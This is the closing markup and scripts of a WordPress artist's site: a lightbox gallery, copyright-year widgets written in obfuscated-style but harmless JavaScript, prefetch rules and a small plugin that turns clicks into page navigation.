d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});

                  </script>

                <script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 

                  (function($) {

                              var gallery = $('#u8981 .gallery');



                      gallery.magnificPopup({

                                  closeBtnInside: false,

                                  delegate: 'a',

                                  gallery: {

                                      enabled: true

                                  },

                                  image: {

                                      cursor: null

                                  },

                                  mainClass: "u8981",

                        type: 'image'

                      });



                                  gallery.find('a').each(function () {

                                      var self = $(this);



                                      if (self.attr('href').indexOf('attachment_id') !== -1) {

                                          self.attr('href', self.children().attr('src'));

                                      }

                                  });

                              })(jQuery);

                </script>

                
<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
console.log("Dynamic Copyright (1.0) - MuseThemes");
/*!
*
* Dynamic Copyright Widget that Automatically Updating the Year.
*
*/
</script>



<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
    function mtWidget_u33262() {
        var _0x4353=["#u33262 .mt-copyright-container","enable","enable","Copyright","disable","2011","enable","Christoph Maria Wagner. All rights reserved.","disable","","_self","enable","html"," .mt-copyright-text","&copy;"," .mt-copyright-symbol"," .mt-copyright-year-start","<span class='mt-copyright-dash'>&nbsp;&ndash;</span>","append","getFullYear"," .mt-copyright-year-end"," .mt-copyright-owner","<a href='","' target='","'></a>","wrapInner","ready"];$(document)[_0x4353[26]](function(){var _0x6409x1=_0x4353[0];var _0x6409x2=_0x4353[1];var _0x6409x3=_0x4353[2];var _0x6409x4=_0x4353[3];var _0x6409x5=_0x4353[4];var _0x6409x6=_0x4353[5];var _0x6409x7=_0x4353[6];var _0x6409x8=_0x4353[7];var _0x6409x9=_0x4353[8];var _0x6409xa=_0x4353[9];var _0x6409xb=_0x4353[10];if(_0x6409x2=== _0x4353[11]){$(_0x6409x1+ _0x4353[13])[_0x4353[12]](_0x6409x4)};if(_0x6409x3=== _0x4353[11]){$(_0x6409x1+ _0x4353[15])[_0x4353[12]](_0x4353[14])};if(_0x6409x5=== _0x4353[11]){$(_0x6409x1+ _0x4353[16])[_0x4353[12]](_0x6409x6);$(_0x6409x1+ _0x4353[16])[_0x4353[18]](_0x4353[17])};$(_0x6409x1+ _0x4353[20])[_0x4353[12]]( new Date()[_0x4353[19]]());if(_0x6409x7=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[12]](_0x6409x8);if(_0x6409x9=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[25]](_0x4353[22]+ _0x6409xa+ _0x4353[23]+ _0x6409xb+ _0x4353[24])}}})
    }
    mtWidget_u33262();
</script>

<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
console.log("Dynamic Copyright (1.0) - MuseThemes");
/*!
*
* Dynamic Copyright Widget that Automatically Updating the Year.
*
*/
</script>



<script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 
    function mtWidget_u33917() {
        var _0x4353=["#u33917 .mt-copyright-container","enable","enable","Copyright","disable","2011","enable","Christoph Maria Wagner. All rights reserved.","disable","","_self","enable","html"," .mt-copyright-text","&copy;"," .mt-copyright-symbol"," .mt-copyright-year-start","<span class='mt-copyright-dash'>&nbsp;&ndash;</span>","append","getFullYear"," .mt-copyright-year-end"," .mt-copyright-owner","<a href='","' target='","'></a>","wrapInner","ready"];$(document)[_0x4353[26]](function(){var _0x6409x1=_0x4353[0];var _0x6409x2=_0x4353[1];var _0x6409x3=_0x4353[2];var _0x6409x4=_0x4353[3];var _0x6409x5=_0x4353[4];var _0x6409x6=_0x4353[5];var _0x6409x7=_0x4353[6];var _0x6409x8=_0x4353[7];var _0x6409x9=_0x4353[8];var _0x6409xa=_0x4353[9];var _0x6409xb=_0x4353[10];if(_0x6409x2=== _0x4353[11]){$(_0x6409x1+ _0x4353[13])[_0x4353[12]](_0x6409x4)};if(_0x6409x3=== _0x4353[11]){$(_0x6409x1+ _0x4353[15])[_0x4353[12]](_0x4353[14])};if(_0x6409x5=== _0x4353[11]){$(_0x6409x1+ _0x4353[16])[_0x4353[12]](_0x6409x6);$(_0x6409x1+ _0x4353[16])[_0x4353[18]](_0x4353[17])};$(_0x6409x1+ _0x4353[20])[_0x4353[12]]( new Date()[_0x4353[19]]());if(_0x6409x7=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[12]](_0x6409x8);if(_0x6409x9=== _0x4353[11]){$(_0x6409x1+ _0x4353[21])[_0x4353[25]](_0x4353[22]+ _0x6409xa+ _0x4353[23]+ _0x6409xb+ _0x4353[24])}}})
    }
    mtWidget_u33917();
</script>

   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mxp_base_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/themes/mxp_base_theme/js/navigation.js?ver=20151215" id="mxp_base_theme-navigation-js"></script>
<script type="text/javascript" src="https://christophmariawagner.de/wp-content/themes/mxp_base_theme/js/skip-link-focus-fix.js?ver=20151215" id="mxp_base_theme-skip-link-focus-fix-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://christophmariawagner.de/wp-content/plugins/blog-plugin/public/js/blog-plugin-public.js?ver=1.0.0
body_size: 39
content:
(function( $ ) {

    $(document).ready(function () {

       $('body').on('click','[mxp-link]',function(){
            var link = $(this).attr('mxp-link');
            window.location.href = link;
        });

    });


})( jQuery );
